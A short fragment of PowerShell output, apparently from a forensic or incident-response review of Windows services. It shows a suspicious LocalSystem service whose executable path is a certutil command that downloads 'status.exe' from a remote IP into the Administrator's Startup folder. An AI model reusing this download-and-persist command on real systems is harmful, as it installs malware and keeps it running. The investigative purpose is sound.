 >>     Write-Host "Service Status: $serviceStatus"
>>     Write-Host "Executable Path: $servicePath"
>>     Write-Host "User Context: $serviceUser"
>>     Write-Host "Last Write Time: $serviceLastWriteTime"
>>     Write-Host ""
>> }
Service Name: CDPUserSvc_9286x
Display Name: CDPUserSvc_9286x
Service Status: Stopped
Executable Path: C:\Windows\System32\certutil.exe -urlcache -split -f http://128.199.247.173/status.exe 'C:\Users\Admini
sttrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\status.exe'
User Context: LocalSystem
Last Write Time: @{LastWriteTime=03/24/2024 20:04:05}
Service Name: DoSvc